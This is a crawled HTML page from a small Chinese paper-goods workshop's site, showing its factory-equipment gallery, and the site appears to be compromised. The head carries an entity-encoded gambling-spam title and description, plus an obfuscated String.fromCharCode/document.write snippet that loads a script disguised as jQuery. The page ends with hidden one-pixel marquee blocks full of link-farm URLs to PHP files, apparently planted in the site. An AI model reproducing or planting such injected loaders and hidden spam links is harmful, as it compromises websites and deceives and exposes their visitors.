

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huiyelu.com/shebei/
body_size: 15750
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="textml; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<title>&#x5F00;&#x4E91;&#x6700;&#x65B0;&#x5B98;&#x7F51;_kaiyun&#x7535;&#x5B50;&#x5B98;&#x7F51;_&#x5F00;&#x4E91;&#x4E0B;&#x8F7D;&#x624B;&#x673A;&#x5BA2;&#x6237;&#x7AEF;&#x5B98;&#x7F51;</title>
<meta name="keywords" content="&#24320;&#20113;&#26368;&#26032;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30005;&#23376;&#23448;&#32593;&#44;&#24320;&#20113;&#19979;&#36733;&#25163;&#26426;&#23458;&#25143;&#31471;&#23448;&#32593;"/>
<meta name="description" content="&#25506;&#32034;&#24320;&#20113;&#26368;&#26032;&#23448;&#32593;&#65292;&#21457;&#29616;&#26368;&#21069;&#27839;&#30340;&#31185;&#25216;&#21019;&#26032;&#21644;&#26368;&#26032;&#30340;&#20135;&#21697;&#20449;&#24687;&#12290;&#25105;&#20204;&#25552;&#20379;&#20840;&#26041;&#20301;&#30340;&#26381;&#21153;&#65292;&#28085;&#30422;&#31185;&#25216;&#12289;&#23089;&#20048;&#12289;&#29983;&#27963;&#31561;&#39046;&#22495;&#12290;&#35775;&#38382;&#25105;&#20204;&#30340;&#32593;&#31449;&#65292;&#20102;&#35299;&#26368;&#26032;&#30340;&#34892;&#19994;&#36235;&#21183;&#21644;&#29420;&#23478;&#25253;&#36947;&#65292;&#33719;&#21462;&#19987;&#19994;&#30340;&#24314;&#35758;&#21644;&#25351;&#23548;&#12290;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>





<title></title>
<meta name="keywords" content="日用品销售,鞋帽批发,鞋帽零售,服装服饰零售">
<meta name="description" content="河烨日用品的产品线涵盖了各类日常生活用品，包括但不限于厨房用具、卫生清洁、家居装饰等。无论您是需要一把优质的厨房刀具，还是渴望一款美观实用的家居装饰品，余河烨日用品工作室都能为您提供满意的选择。">
<meta name="renderer" content="webkit">
<script src="/skin/js/jquery-1.8.3.min.js" type="text/javascript" charset="utf-8"></script>
<link rel="stylesheet" href="/skin/css/swiper.min.css" type="text/css" media="screen" charset="utf-8">
<script src="/skin/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
<link rel="stylesheet" href="/skin/css/reset.css" type="text/css" media="screen" charset="utf-8">
<link rel="stylesheet" href="/skin/css/style.css" type="text/css" media="screen" charset="utf-8">
</head>
<style type="text/css">
.sf-ban {
	background: no-repeat center;
	background-size: cover;
	width: 100%;
	height: 0;
}
</style>
<body>
<!--header on-->
<div class="header_fsd">
  <div class="bocweb-header">
    <div class="header">
      <div class="head_cen">
        <div class="head_cenb">
          <div class="head_left fl"> <span class="bocweb-logo"><a href="/"><img src="/static/upload/image/20240206/1707204649396569.png"/></a></span> </div>
          <div class="head_right">
            <div class="nav bocweb-nav fl">
              <ul>
                <li ><a href="/">首页</a></li>          
                
                <li ><a href="/about/">关于我们</a></li>
                
                <li ><a href="/product/">产品中心</a></li>
                
                <li ><a href="/news/">新闻中心</a></li>
                
                <li class="active"><a href="/shebei/">工厂设备</a></li>
                
                <li ><a href="/liuyan/">在线留言</a></li>
                
                <li ><a href="/contact/">联系我们</a></li>
                
              </ul>
            </div>
             
          </div>
        </div>
      </div>
    </div>
    <div class="menu">
      <div class="menu_c">
        <div class="menu_ct">
          <div class="menu_ctl"> <span><a href="/"><img src="/static/upload/image/20240206/1707204649396569.png"/></a></span> </div>
          <div class="menu_ctr"> <span>menu</span>
            <div class="menu_ctrr">
              <p class="p01"></p>
              <p class="p02"></p>
              <p class="p03"></p>
            </div>
          </div>
        </div>
        <div class="m_in_bg"></div>
        <div class="menu_cb">
          <div class="menu_cbc">
            <ul>
              <li><span style="background:none;"><a href="/">首页</a></span></li>
              
              <li> <span style="background:none;"><a href="/about/" >关于我们</a><i></i></span> 
                  
				  </li>	

              <li> <span ><a href="javascript:void(0);" >产品中心</a><i></i></span> 
                  
                <dl>
                   
                  <dd><a href= "/lm1/" title="纸盘">纸盘</a></dd>
                   
                  <dd><a href= "/lm2/" title="纸盒">纸盒</a></dd>
                   
                  <dd><a href= "/lm3/" title="纸杯">纸杯</a></dd>
                   
                  <dd><a href= "/lm4/" title="纸巾">纸巾</a></dd>
                   
                </dl>
					
				  </li>	

              <li> <span style="background:none;"><a href="/news/" >新闻中心</a><i></i></span> 
                  
				  </li>	

              <li> <span style="background:none;"><a href="/shebei/" >工厂设备</a><i></i></span> 
                  
				  </li>	

              <li> <span style="background:none;"><a href="/liuyan/" >在线留言</a><i></i></span> 
                  
				  </li>	

              <li> <span style="background:none;"><a href="/contact/" >联系我们</a><i></i></span> 
                  
				  </li>	

            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
            $(function() {
                $(".hengg img").click(function() {
                    $(".nased").slideToggle();
                });
            });

            $(function() {
                $(".menu_cbc ul li").click(function() {
                    if ($(this).hasClass("on")) {
                        $(".menu_cbc ul li").removeClass("on");
                        $(this).children("dl").slideUp()
                    } else {
                        $(".menu_cbc ul li").removeClass("on");
                        $(this).addClass("on");
                        $(".menu_cbc ul li").children("dl").slideUp()
                        $(this).children("dl").slideDown()
                    }
                });
                $(".menu_ctr").click(function() {
                    $(this).toggleClass("xile");
                    $(".menu_cb").slideToggle();
                    $(".m_in_bg").slideToggle();
                });
            });
        </script> 
</div>
<!--header end-->
<div class="ny_ban" style="background:url(/static/upload/image/20211210/1639111746121564.jpg) center no-repeat;">
  <div class="lunbs">
    <div class="lunbs_cen w1200">
      <dl>
        <dt> 
          <!--<i>ABOUT</i>--> 
          <span>天津市静海区余河烨日用品工作室</span>
          <p>工厂设备</p>
        </dt>
      </dl>
    </div>
  </div>
  <div class="ny_nav">
    <div class="ny_nav_c w1200">
      <ul>
        
      </ul>
    </div>
  </div>
</div>
<!--main on-->
<div class="main">
  <div class="about">
    <div class="about_m prom w1200">
      <div class="product">
        <div class="index_product_ctb">
          <div class="index_product_ctbt">
            <ul>
              
              <li class="fl block" data-move-y="200px"> <a href="/shebei/66.html" title="厂区展示"> <span> <em><img src="/static/upload/image/20211201/1638354263463455.jpg" alt="厂区展示"/></em> </span>
                <p>厂区展示</p>
                </a> </li>
              
              <li class="fl block" data-move-y="200px"> <a href="/shebei/65.html" title="厂区展示"> <span> <em><img src="/static/upload/image/20211201/1638354263463455.jpg" alt="厂区展示"/></em> </span>
                <p>厂区展示</p>
                </a> </li>
              
              <li class="fl block" data-move-y="200px"> <a href="/shebei/64.html" title="厂区展示"> <span> <em><img src="/static/upload/image/20211201/1638354263463455.jpg" alt="厂区展示"/></em> </span>
                <p>厂区展示</p>
                </a> </li>
              
              <li class="fl block" data-move-y="200px"> <a href="/shebei/63.html" title="厂区展示"> <span> <em><img src="/static/upload/image/20211201/1638354263463455.jpg" alt="厂区展示"/></em> </span>
                <p>厂区展示</p>
                </a> </li>
              
              <li class="fl block" data-move-y="200px"> <a href="/shebei/62.html" title="厂区展示"> <span> <em><img src="/static/upload/image/20211201/1638354263463455.jpg" alt="厂区展示"/></em> </span>
                <p>厂区展示</p>
                </a> </li>
              
              <li class="fl block" data-move-y="200px"> <a href="/shebei/61.html" title="厂区展示"> <span> <em><img src="/static/upload/image/20211201/1638354263463455.jpg" alt="厂区展示"/></em> </span>
                <p>厂区展示</p>
                </a> </li>
              
              <li class="fl block" data-move-y="200px"> <a href="/shebei/60.html" title="厂区展示"> <span> <em><img src="/static/upload/image/20211201/1638354263463455.jpg" alt="厂区展示"/></em> </span>
                <p>厂区展示</p>
                </a> </li>
              
              <li class="fl block" data-move-y="200px"> <a href="/shebei/51.html" title="厂区展示"> <span> <em><img src="/static/upload/image/20211201/1638354263463455.jpg" alt="厂区展示"/></em> </span>
                <p>厂区展示</p>
                </a> </li>
              
            </ul>
            <div class="pages">  <a class="page-item page-link" href="javascript:;" title="上一页">上一页</a> <a href="/shebei/" class="page-num page-num-current">1</a> <a class="page-item page-link" href="javascript:;" title="下一页">下一页</a> <a class="page-item page-link" href="javascript:;" title="当前页/总页数">1/1</a>  </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--main end--> 
<!--footer on-->
<div class="bocweb-footer">
  <div class="tlm">
    <div class="tlm_c w1200">
      <div class="tlm_cl">
        <dl>
          <dd class="dd01"><span><img src="/skin/images/index_53.jpg"/><b>0768-2939678</b></span></dd>
          <dd class="dd02"><span><img src="/skin/images/index_54.jpg"/><b>15222215068</b></span></dd>
          <dd class="dd03"><span><img src="/skin/images/index_55.jpg"/><i>huiyelu.com@163.com</i></span></dd>
        </dl>
      </div>
    </div>
  </div>
  <div class="footer">
    <div class="foot_tt w1200">
      <div class="foot_ttb">
        <div class="foot_ttb_l"> 
          
          <dl>
            <dt><a href="/about/">关于我们</a></dt>
			    
          </dl>

          <dl>
            <dt><a href="/product/">产品中心</a></dt>
			    
            <dd> 
			 
              <p><a href= "/lm1/" title="纸盘">纸盘</a></p>
              
              <p><a href= "/lm2/" title="纸盒">纸盒</a></p>
              
              <p><a href= "/lm3/" title="纸杯">纸杯</a></p>
              
              <p><a href= "/lm4/" title="纸巾">纸巾</a></p>
              
               </dd>
			    
          </dl>

          <dl>
            <dt><a href="/news/">新闻中心</a></dt>
			    
          </dl>

          <dl>
            <dt><a href="/shebei/">工厂设备</a></dt>
			    
          </dl>

          <dl>
            <dt><a href="/liuyan/">在线留言</a></dt>
			    
          </dl>

          <dl>
            <dt><a href="/contact/">联系我们</a></dt>
			    
          </dl>

           </div>
        <div class="foot_ttb_r">
          <dl>
            <dd> <span><img src="/static/upload/image/20211210/1639112105334745.png"/></span>
              <p>微信公众号</p>
            </dd>
          </dl>
        </div>
      </div>
    </div>
    <div class="foot_cen">
      <div class="foot_t w1200">
        <div class="foot_crb">
          <ul>
            <li class="fl">
              <p>Copyright © 2022-2024  天津市静海区余河烨日用品工作室 版权所有</p>
			  <p><a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow"></a></p>
              <p><a href="/sitemap.xml" target="_blank">XML地图</a></p>
              <p></p>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<script src="/skin/js/jquery.superslide.2.1.js" type="text/javascript" charset="utf-8"></script> 
<script src="/skin/js/jquery.smoove.js" type="text/javascript" charset="utf-8"></script> 
<script>
    $('.block').smoove({
        offset: '5%'
    });
</script> 
<script>
    $(function() {
        var we = $(".ny_ban");
        if ($(window).width() >= 1024) {
            we.find(".lunbs_cen").delay(0).animate({
                top: 180,
                opacity: 1
            }, 800);
        }
        if ($(window).width() < 1024 && $(window).width() >= 640) {
            we.find(".lunbs_cen").delay(0).animate({
                top: 130,
                opacity: 1
            }, 800);
        }
        if ($(window).width() < 640 && $(window).width() > 415) {
            we.find(".lunbs_cen").delay(0).animate({
                top: 100,
                opacity: 1
            }, 800);
        }
        if ($(window).width() <= 414) {
            we.find(".lunbs_cen").delay(0).animate({
                top: 70,
                opacity: 1
            }, 800);
        }
        var we2 = $(".main");
        we2.find(".ny_nav").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".about").delay(0).animate({
            top: 0,
            opacity: 1
        }, 1200);
        we2.find(".index_product").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_prod_r").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_product_ctbt ul li.li01").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_product_ctbt ul li.li02").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_product_ctbt ul li.li03").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
        we2.find(".index_product_ctbt ul li.li04").delay(0).animate({
            top: 0,
            opacity: 1
        }, 800);
    });
    $(function() {
        $(".ani_a span").click(function() {
            $("html,body").animate({
                scrollTop: 815
            }, 1000);
        });
        $(".fuk_c ul li.li05").click(function() {
            $("html,body").animate({
                scrollTop: 0
            }, 1000);
        });
    });
    $(window).scroll(function() {
        var sTop = $(window).scrollTop();
        if (sTop <= 0) {
            $(".header").removeClass("on");
        } else if (sTop > 0) {
            $(".header").addClass("on");
        }
    });
</script> 
<!--footer end--> 
<script type="text/javascript">
    $('.index_product_ctb ul li').on('click', function() {
        $(this).addClass('active').siblings().removeClass('active');
        var cont = $(this).parents('.index_product').find('.index_product_cbct ul li');
        cont.hide().animate({
            opacity: 0
        }, 100).siblings().eq($(this).index() + 0).show().animate({
            opacity: 1
        }, 800);
    });
</script> 
<script>
    var swiper = new Swiper('.index_bann.swiper-container', {
        slidesPerView: 1,
        spaceBetween: 0,
        loop: true,
        pagination: {
            el: '.index_bann .swiper-pagination',
            clickable: true,
        },
        // navigation: {
        //   nextEl: '.swiper-button-next',
        //   prevEl: '.swiper-button-prev',
        // },
    });
</script> 
<script type="text/javascript">
    $(function() {
        window.onscroll = function() {
            var iel_o = $(".index_bann .swiper-slide img").height();
            if ($(window).scrollTop() > iel_o) {
                $(".header_fsd").addClass("on");
                $(".tianc_i").addClass("on");
            }
            if ($(window).scrollTop() < iel_o) {
                $(".header_fsd").removeClass("on");
                $(".tianc_i").removeClass("on");
            }
            // console.log(iel_o);
        }
    });
</script> 
<script type="text/javascript">
    $(function() {
        $(".index_prod_r span:eq(0) p").addClass("active");
        $(".index_prod_r span:last-child i").css('display', 'none');
        $(".index_product_ctb div:eq(0)").css('display', 'block');
        $(".index_prod_r span").click(function() {
            $(".index_prod_r span p").removeClass("active");
            $(this).find("p").addClass("active");
            var ind = $(this).index();
            $(".index_product_ctb .index_product_ctt").hide(1000).eq(ind).show(1000);
            // console.log(ind);
        });
    });
</script><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a 